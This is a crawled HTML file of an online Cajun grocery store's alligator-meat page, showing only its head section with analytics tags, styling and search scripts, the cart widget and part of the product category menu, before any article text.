

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cajungrocer.com/Alligator-Meat-Questions
body_size: 14927
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="format-detection" content="telephone=no" />
<title>Alligator Meat: A Unique Culinary Adventure | All You Need to Know</title>
<base href="https://www.cajungrocer.com/" />
<meta name="description" content="Discover the unique taste of alligator meat, how to cook it, where to get it, and why it's becoming a popular choice for adventurous eaters." />
<meta name="keywords" content="Alligator Meat, Alligator Taste, Cooking Alligator, Alligator Hunting, Alligator Meat Benefits" />

        <!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '352761379735275');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=352761379735275&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- gkdAnalytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1618521-1"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-1618521-1');</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=7653839990"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', '7653839990');</script>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-1618521-1', 'auto');
ga('send', 'pageview');
if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    ga('send', 'timing', 'Page Load Time', 'load', timeSincePageLoad);
  }</script>


      
<link href="https://www.cajungrocer.com/Alligator-Meat-Questions" rel="canonical" />
<link href="https://www.cajungrocer.com/image/catalog/favicon.png" rel="icon" />

				<link href="catalog/view/javascript/wblog/css/style.css" rel="stylesheet" type="text/css" />
				
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/bigshop/js/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/theme/bigshop/js/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet.min.css?v=2" />
<link href="catalog/view/theme/default/stylesheet/ciblog.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/eb_mega_custom_footer/style.css" type="text/css" rel="stylesheet" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/responsive.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet-skin2.css" />
<script type="text/javascript" src="catalog/view/theme/bigshop/js/common.min.js?v=30"></script>
<script type="text/javascript" src="catalog/view/theme/bigshop/js/custom.min.js"></script>
<script src="catalog/view/javascript/ciblog/ciblog.js" type="text/javascript"></script>
<script src="catalog/view/javascript/ciblog/rating/bootstrap-rating-input.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/jquery.autocomplete.min.js" type="text/javascript"></script>
<script type="text/javascript">
$(document).ready(function() {
	$("#filter_name").autocomplete("getdata.php?lan=en", {
		width: 445,
		resultsClass: "ac_results col-lg-7",
		matchContains: true
	});
});
</script>

<style type="text/css">
#menu{
	z-index: 1000;
}
#cart{
	z-index: 1001;
}
.mmsearch-list{
	z-index: 1002 !important;
}
div[class*="ras_cart"] {
  z-index: 999 !important;
}
body {
background-color: #F9FDF9;
background-image: url("catalog/view/theme/bigshop/image/patterns/2.png");
}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {background-color: #2E752E;
border-color: #2E752E;
}a, a b, .articleHeader span a, .pagination > li > a {
color: #2E752E;
}
.owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-prev:hover, .owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-next:hover, .nivo-directionNav .nivo-nextNav:hover, .nivo-directionNav .nivo-prevNav:hover {
background-color: #2E752E;
}#container h1 {
color: #235923;
}#container h3, .product-tab .htabs a, .product-tab .tabs li a {
color: #235923;
}#header #logo {
padding-top: 23px;
}#header .links > ul > li > a, #form-language span, #form-currency span, #header #top-links > ul > li > a, .drop-icon {
color:#087321;
}#header .links > ul > li:hover > a, #header #top-links > ul > li:hover > a, #form-language:hover .btn-link span, #form-currency:hover span {
color:#087321;
}#header .links_contact > ul > li, #header .links_contact > ul > li > a {
color:#AF9748;
}#header .links > ul > li.wrap_custom_block a b {
border-top-color:#087321;
}#top .dropdown-menu li a, #form-currency ul li .currency-select, #form-language ul li .language-select {
color:#087321;
}#top .dropdown-menu li a:hover, #form-currency ul li .currency-select:hover, #form-language ul li .language-select:hover {
color:#087321;
}#header .header-row, .left-top {
background-color:#FCFFF7;
}#header #cart .heading h4 {
background-color:#0EC93A;
}#header #cart .heading h4:after, #header #cart .heading h4:before {
border-color:#0EC93A;
}#header #cart .heading {
color:#087321;
}#header #cart.open .heading {
color:#087321;
}#header #search input {
border-color:#C9C9C9;
}#header #search input {
color:#000000;
}#header #search input:focus, #header #search input:hover {
border-color:#FFDC69;
}#header .button-search {
color:#FFFFFF;
}#header .button-search {
background-color:#AF9748;
}/*===== MAIN MENU =====*/
 #menu {
background-color: #458F45;
}#menu .nav > li:hover > a {
background-color: #51A851;
}#menu .nav > li > a {
border-right:none;
}/*===== FOOTER =====*/
#footer .fpart-first {
background-color: #FAFAFA;
}#footer .fpart-second {
background-color: #FFFFFF;
} /*===== PRICE =====*/
.product-thumb .price, .product-info .price {
color: #000000;
}.product-thumb .price-old {
color: #858585;
}.product-thumb .price-new {
color: #000000;
} /*===== BUTTON =====*/
.btn-primary {
background-color: #2F8F51;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary:focus, .btn-primary.disabled, .btn-primary[disabled] {
background-color: #228F50;
}.btn-primary {
color: #FFFFFF;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
color: #FFFFFF;
}/*===== DEFAULT BUTTON =====*/
.btn-default {
background-color: #2F8F51;
}.btn-default:hover {
background-color: #228F50;
}.btn-default {
color: #FFFFFF;
}.btn-default:hover {
color: #FFFFFF;
}/*===== AddToCart BUTTONS =====*/
.product-thumb .button-group .btn-primary {
background-color: #2F8F51;
width: 100%;
border-radius: 5px !important;
}.product-thumb .button-group .btn-primary:hover {
background-color: #228F50;
}.product-thumb .button-group .btn-primary {
color: #FFFFFF;
}.product-thumb .button-group .btn-primary:hover {
color: #FFFFFF;
}.product-info .price .real {
background-color: #ED2124;
}.product-info .cart #button-cart {
background-color: #2F8F51;
}.product-info .cart #button-cart:hover {
background-color: #228F50;
}  body {font-family:Arial;}
 #container h1 {
font-family:Arial;}
#container h1 {
font-size:24px;}
#container h1 {
font-weight:bold;}
#menu {font-family:Arial;}
#menu .nav > li > a {
font-size:14px;}
#menu .nav > li > a {
font-weight:bold;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-size:14px;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-weight:bold;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {font-family:Arial;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-size:22px;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-weight:bold;}
#footer h5 {
font-family:Arial;}
#footer h5 {
font-size:14px;}
#footer h5 {
font-weight:bold;}
 .product-thumb .button-group .btn-primary {
    width: 100%;
    font-size: 17px;
    padding: 10px 0 26px 0;
    border-radius: 10px;
}

.product-thumb.transition{
  padding: 10px;
    height: 100%;
   
    flex-direction: initial;
    border: 1px solid #d8d8d8
}

.product-thumb .price, .product-info .price {
    font-size: 17px !important;
    font-family: 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif !important;
}
.owl-theme p.price , .product-grid p.price{
    display: flex;
    flex-direction: row;
    justify-content: center;
}
span.price-new {
    order: 2;
}
.owl-theme .product-thumb .price, .product-grid .product-thumb .price {
    margin: 5px 0;
}
 .price-old {
 text-decoration-thickness: 3px !important;
    text-decoration-color: red !important;
}
.product-thumb .price-old {
    margin: 0 7px;
}
.product-thumb .price-old{
    position: relative;
text-decoration:none;
}
.product-thumb .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
.product-info .price-old{
    position: relative;
text-decoration:none;
}
.product-info .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
#header .links&gt;ul&gt;li:nth-child(3) {
    display: block !important;
}

@media screen and (max-width: 480px){
.product-info .cart #button-cart {
    margin: 0px 10px  !important;
}
.product-info .cart div .qty {
    float: left !important;
    margin-right: 0;
}
.qty .control-label{
display:none !important;
}
.easyzoom {
    pointer-events: none !important;
}
}

@media screen and (max-width:800px) {
}
</style>
<style>
.add-to-links,.wishlist{display: none !important; }
.product-thumb .caption h4 a{
	height: 35px;
}
</style>
<style>
.rassidebar button,.rassidebar div[class*="ras_cart_qty"]{
	display: none !important;
}
.owl-prev{
    position: absolute !important;
    left: -10px !important;
    top: 70px !important;
    zoom: 1.5 !important;
    -moz-transform: scale(2) !important;
}
.owl-prev:hover,.owl-next:hover{
  background-color: #2F8F51 !important;
}
.owl-next{
  position: absolute !important;
  right: -10px !important;
  top: 70px !important;
  zoom: 1.5 !important;
  -moz-transform: scale(2) !important;
}
@media only screen and (max-width: 600px) {
	.cart-sticky {
	 position: fixed !important;
		left: 75% !important;
		transform: translateX(-75%) !important;
		top: -16px !important;
		padding-top: 27px !important;
	 width:100%
	}
}
@media (min-width:801px)  {
	.cart-sticky {
		position: fixed !important;
    right: 5%;
		top: 30px;
  }
}
@media (min-width:1025px) {
	.cart-sticky {
		position: fixed !important;
    right: 6%;
		top: 30px;
  }
}
@media (min-width:1281px) {
	.cart-sticky {
		position: fixed !important;
    right: 10%;
		top: 30px;
  }
}
@media (min-width:1400px) {
	.cart-sticky {
		position: fixed !important;
    right: 11%;
		top: 30px;
  }
}
@media (min-width:1600px) {
	.cart-sticky {
		position: fixed !important;
    right: 16%;
		top: 30px;
  }
}
@media (min-width:1700px) {
	.cart-sticky {
		position: fixed !important;
    right: 21%;
		top: 30px;
  }
}

@media (min-width:2200px) {
	.cart-sticky {
		position: fixed !important;
    right: 28%;
		top: 30px;
  }
}
.product-grid .product-thumb{
	padding: 10px;
    height: 100%;
		margin: -4px;
    flex-direction: initial;
    border: 1px solid #d8d8d8
}
.owl-item{
	padding: 3px;
}
.visible-sm {
         display: none !important;
}
@media screen and (max-width: 767px) {
div#carousel1 {
       display: block !important;
       opacity: 1 !important; 
         min-height: 210px !important;
}
.owl-carousel.special_carousel.owl-theme,.owl-carousel.latest_carousel.owl-theme {
              display: block !important;
       opacity: 1 !important; 
         min-height: 380px !important;
}
.owl-carousel .slide-owl-wrap:not(:first-child) {
    display: none;
}
div#carousel1 img {
         display: block !important;

    min-height: 100px !important;
}
.home-product-slider {
         display: block !important;

    min-height: 430px !important;
}
.product-thumb .image {
         display: block !important;

    min-height: 150px !important;
}
.product-thumb {
         display: block !important;

    min-height: 330px !important;
}
.product-grid {
         display: block !important;

    min-height: 350px !important;
}
.visible-sm {
         display: block !important;
}
/* .hidden-sm {
         display: none !important;
} */
.left-top {
    max-width: 160px !important;
    left: 0 !important;
}
</style>
<script>
$(window).scroll(function (event) {

	if ($(window).width() <= 600) {
		var scroll = $(window).scrollTop();
		if(scroll>=145)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
	else if ($(window).width() > 800) {
		var scroll = $(window).scrollTop();
		if(scroll>=76)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
});
</script>
<script src='https://www.google.com/recaptcha/api.js' async defer></script>
<style>
.accordion-toggle{
	font-weight: bold;
}
.accordion-toggle.collapsed{
	font-weight: 100 !important;
}
</style>
<script src="https://web.squarecdn.com/v1/square.js"></script></head>
<body>
<section class="wrapper-box">
<div id="header" >
  <header class="header-row">
    <div class="container-fluid">
      <div class="table-container">
        <nav class="htop col-md-9 pull-right flip inner" id="top"> <span class="drop-icon visible-sm visible-xs"><i class="fa fa-align-justify"></i></span>
          <div id="top-links" class="nav pull-right flip">
            <ul>
              <li class="visible-sm"><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
              <li class="visible-sm"><a href="/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
              <li class="visible-sm"><a href="/checkout">Checkout</a></li>


                            <li  class="hidden-sm"><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li  class="hidden-sm"><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            <li><a target="_blank" href="https://www.instagram.com/cajungrocer/"><i class="fa fa-instagram"></i> Instagram </a> </li>

            </ul>
          </div>
          <div style="z-index: 1002;" class="pull-right flip left-top">
                        <div class="visible-sm links">
              <ul>
                              <li><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            </ul>
            </div>
            <div class="links hidden-sm">
              <ul>
                            <li><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
                                                                                                                
						<li><a href="https://www.cajungrocer.com/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
						
                <li><a href="https://www.cajungrocer.com/checkout">Checkout</a></li>
                              </ul>
            </div>
                </div>
        </nav>
        <div class="col-table-cel col-md-3 col-sm-4 col-xs-12 inner">
        <div id="logo">
                <a href="https://www.cajungrocer.com"><img src="https://www.cajungrocer.com/image/catalog/logos/cglogo.png" title="CajunGrocer.com" alt="CajunGrocer.com" class="img-responsive" /></a>
                  </div>
        </div>
        <div class="col-md-4 col-md-push-5 col-sm-8 col-xs-12 inner">
          <div class="links_contact pull-right flip">
            <ul>
                          <li class="mobile"><i class="fa fa-phone"></i>504-655-9972</li>
              
                          </ul>
          </div>
        </div>
        <div class="clearfix visible-sm-block visible-xs-block"></div>
        <div class="col-md-5 col-md-pull-4 col-sm-8 col-xs-12 inner2"><style>

#mmsearch .btn-lg {
    font-size: 15px;
    line-height: 18px;
    padding: 10px 35px;
    text-shadow: 0 1px 0 #FFF;
}
#mmsearch .input-lg {
    height: 40px;
    line-height: 20px;
    padding: 0 10px;
}

.mmsearch-list{
	top: 35px;
    left: 15px;
    
	width:100%;
	position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: ;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 12px;
    text-align: left;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 3px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    background-clip: padding-box;
	
	
	    max-height: auto;
   /* overflow-x: hidden;
    overflow-y: scroll;*/
	z-index:99999;

}
.mmsearch-list-title, .mmsearch-list-infolink {
    height: 35px;
}
.mmsearch-list li{
	border-bottom: 1px solid #dadada;
	padding:12px 15px;
	float:left;
	width:100%;
}
.mmsearch-list img{
	margin-right:15px;
}

.mmsearch-list-img{
	float: left;
    width: 25%;
}
.mmsearch-list-desc{
	width: 75%;
   
    float: left;
}
.mmsearch-list-price .price-old{
	color: #fff;
    text-decoration: line-through;
    margin-left: 10px;	
}

.mmsearch-list-item{
	color:#f61b17 !important;
}
.mmsearch-list-price{
	color:#6b6b6b;
	    float: right;
    position: relative;
    top: 0px;
}

.mmsearch-list-heading{
	float:left;
	width:100%;
	font-size:18px;
}

.mmsearch-list-infolink{
	float:left;
    padding: 10px 10px;
    border: 1px solid #9c9c9c;
    margin-top: 15px;
	margin-left: 5px;
}


.mmsearch-list::-webkit-scrollbar {
  width: 10px;
}

/* Track */
.mmsearch-list::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px grey; 
  border-radius: 10px;
}
 
/* Handle */
.mmsearch-list::-webkit-scrollbar-thumb {
  background: gray; 
  border-radius: 5px;
}

/* Handle on hover */
.mmsearch-list::-webkit-scrollbar-thumb:hover {
  background: darkgrey; 
}

.mmall_result > li{
	cursor: pointer;	
}



	.mmsearch-list-title,.mmsearch-list-infolink{
		font-size:17px !important;
	}




	.mmsearch-list-item,.mmsearch-list-price{
		font-size:18px !important;
	}


	.mmsearch-list-item span,.mmsearch-list-price span{
		background:#228f50 !important;
	}
	.mmsearch-list-item,.mmsearch-list-price{
		color:#228f50 !important;
	}

.mmsearch-list-item, .mmsearch-list-price {
    color: #f61b17 !important;
}
.mmsearch-list-item span, .mmsearch-list-price span {
    background: #f61b17 !important;
}


</style>

<div id="mmsearch" class="input-group">
  <input type="text" name="search" value="" placeholder="Product Search" class="form-control input-lg" autocomplete="off" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg" aria-label="Search Product"><i class="fa fa-search"></i></button>
  </span>
  
  
  
 
  
</div>


		
<script>

/* Search */
	$('#mmsearch input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('header #mmsearch input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('#mmsearch input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		}
	});
	
	
	
	
	$(document).on('click', '.mmall_result', function(){ 
	
		$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		
	}); 
	

	

$(document).click(function(event) { 
	$target = $(event.target);
	if(!$target.closest('.mmsearch-list').length &&  $('.mmsearch-list').is(":visible")) {
		$('.mmsearch-list').hide();
	}        
});

$(window).click(function() {
	
//Hide the data if visible
	
	//$('.mmsearch-list').hide(150);

});

$('.mmsearch-list').click(function(event){
	//alert();
	
   //event.stopPropagation();
});





 $('input[name="search"]').blur(function(){
	 
/* 	$('.mmsearch-list').click(function(){
		alert();
	});
	$('.mmsearch-list').hide(150); */
	
	

  });



$('input[name="search"]').on('keyup click', function(e) {
	
		
		
		
		request = $(this).val();
		
		$('.mmsearch-list').remove();
		
		if(request!=''){
			
		
		
		filterSearch = $('input[name=\'filterSearch\']').val();
		
		
		
		$.ajax({
			url: 'index.php?route=common/mmsearch/filterSearch&filterSearch=' +  encodeURIComponent(request),
			dataType: 'json',
			beforeSend: function() {
                    $('.mmsearch-list').html('').hide();
                },
			success: function(json) {
				
				
				html = '';
				
				$('.mmsearch-list').remove();
				
				
				// data fetch and returned here
				
				
				// replace this default function with custom created function 
				
				
				
				if(json.success==true){					
					
					html += '<ul class="mmsearch-list">';
										
					products = json.products;
					
					if(products.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Products</div></li>';
					
					}
					
					for(i = 0; i < products.length; i++){
						
						product_id = products[i]['product_id'];
						name = products[i]['name'];
						href = products[i]['href'];
						image = products[i]['image'];
						quantity = products[i]['quantity'];
						price = products[i]['price'];
						special = products[i]['special'];
						rating = products[i]['rating'];
						model = products[i]['model'];
											
						
						
							html +='<a href="'+href+'"><li>';
							
							
														
							html +='<div class="mmsearch-list-img"><img src="'+image+'" alt="'+name+'" title="'+name+'" class=""></div>';
							
														
							html +='<div class="mmsearch-list-desc">';
							
							
							
														
							html +='<div class="mmsearch-list-title">'+name+'</div>';
							
														
							
														
							if(special==false){
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+price+'</span></div>';
								
							}
							else{
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+special+'</span></div>';
							}
							
														
														
								
							
							html +='<div class="mmsearch-list-item">Model: '+model+'</div>';
							
														
							
														
								if(rating>=1){
									
									html +='<div class="rating">';
									
										   for (r = 1; r <= 5; r++) {
											   if (rating < r) { 
													html +='<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } else { 
													html +='<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } 
										   } 
										  
										  
									html +='</div>';
									
								}
									
				
													
							
							html +=' </div></li></a>';
							
							
							
							
					}
					
					
					
					
					categories = json.categories;
					
					if(categories.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Categories</div>';
						
						for(i = 0; i < categories.length; i++){
							
							category_id = categories[i]['category_id'];
							name = categories[i]['name'];
							href = categories[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					informations = json.informations;
					
					if(informations.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Information</div>';
						
						for(i = 0; i < informations.length; i++){
							
							information_id = informations[i]['information_id'];
							title = informations[i]['title'];
							href = informations[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+title+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					manufacturers = json.manufacturers;
					
					if(manufacturers.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Brands</div>';
						
						for(i = 0; i < manufacturers.length; i++){
							
							information_id = manufacturers[i]['information_id'];
							name = manufacturers[i]['name'];
							href = manufacturers[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					
									
					
					if(products.length!=0){
						html +='<a class="mmall_result" ><li>All Results</li></a>';
					}
					
										
					
					
					if(products.length==0 && categories.length==0 && informations.length==0 && manufacturers.length==0 && request!=''){
						html +='<a ><li class="mmno_records">No Records Found!</li></a>';
					}
					
					html +='</ul>';
						
									
					
				}
				
				 $('#mmsearch').append(html);
				
				
			}
		});
		
		}
	
	
});


</script></div>
        <div class="col-md-9 pull-right flip col-sm-4 col-xs-12 inner"> <style>
.action.showcart {
    color: #fff;
    background-color: #196639;
    border-radius: 5px;
    position: relative;
    top: -12px;
	padding-right: 0;
    margin-right: 30px;
    padding-left: 15px;
	max-width: 150px;
    min-width: 115px;
    text-align: right;
    cursor: default;
}
.action.showcart .text {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    width: 49px;
    height: 49px;
    text-indent: -999px;
    border-radius: 25px;
    font-size: 0;
    color: transparent;
    margin: -2px 0;
    box-shadow: 0 0 3px rgba(0,0,0,.5);
    background: #228f50;
	background: #228f50 url(../image/cart.png) center no-repeat;
    background-size: 40% 40%;
    margin-right: -12px;
}
.action.showcart .counter.qty {
    background-color: #ed2124;
    margin: 0;
    position: absolute;
    right: -18px;
    top: -3px;
    border-radius: 15px;
    width: 24px;
    height: 24px;
    line-height: 24px;
	text-align:center;
	padding-left:3px;
}

td.text-right.rasprice > .action.showcart
{
	background:#fff !important;
	color:#000;
}
td.text-right.rasprice >.action.showcart .text
{
	display:none;
}
td.text-right.rasprice > .action.showcart .counter.qty
{
	display:none;
}
.paypals
{
	height:38px !important;
	width:180px !important;

	float:right;
	cursor:pointer;
}


@media only screen and (min-width:751px) and (max-width:991px){

.action.showcart{
	top:-3px;
}

}
@media only screen and (max-width:767px){

.menu-scroll{
 max-height: 300px;
 overflow-y: scroll;
}

}
@media only screen and (min-width:767px){

.menu-scroll{
 max-height: 470px;
 overflow-y: scroll;
}

}
</style>
	<!-- background:url(../image/paypal-checkout.png) center no-repeat;
	background-size:180px 38px !important; -->
<div style="height: 32px;">
<div id="cart">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="heading dropdown-toggle">

	<span class="action showcart">
		<span class="total-price subtotal">
			<span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span>
		</span>
		<a href="#" class="text" title="Shopping Cart">My Cart</a>
		<span class="counter qty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">0</span>
            <span class="counter-label">

            </span>
        </span>
	</span>

 <!-- <div class="pull-left flip">
    <h4></h4>
  </div>
  <span id="cart-total">0 item(s) - <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span></span> <i class="fa fa-caret-down"></i> -->

  </button>


  <ul class="dropdown-menu">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>

 </div>
      </div>
    </div>
  </header>
          <nav id="menu" class="navbar ">
      <div class="navbar-header"> <span class="visible-xs visible-sm">
        Menu
        <i class="fa fa-align-justify pull-right flip"></i></span>
      </div>
            <div class="container-fluid">
                <div class="collapse navbar-collapse navbar-ex1-collapse">
          <ul class="nav navbar-nav">
                        <li><a class="home_link" title="Home" href="">
                            <i class="fa fa-home"></i>
                            </a></li>
                        <!-- ///// Categories ////// -->
                        
								
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/king-cake">King Cake </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/boudin">Boudin </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/foods">Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/coffee-tea">Coffee &amp; Tea
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/coffee-decaf">Coffee-Decaf</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/coffee-ground">Coffee-Ground</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/tea">Tea</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/condiments">Condiments
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cooking-oils-vinegars">Cooking Oils &amp; Vinegars</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jellies">Jellies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mayo-mustard-ketchup">Mayo, Mustard, Ketchup</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/olives-pickles">Olives &amp; Pickles</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peppers-pickled-items">Peppers &amp; Pickled Items</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/syrup">Syrup</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-1">FoodService
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/appetizers-1">Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-goods">Dry Goods</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-1">Jambalaya
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/dr.-gumbo">Dr.  Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/savoie's-1">Savoie's</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-mixes">Prepared Mixes
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/chili">Chili</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/drink-mixes">Drink Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-mixes">Dry Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/etouffee-creole">Etouffee &amp; Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gumbo">Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jambalaya">Jambalaya</a></li>
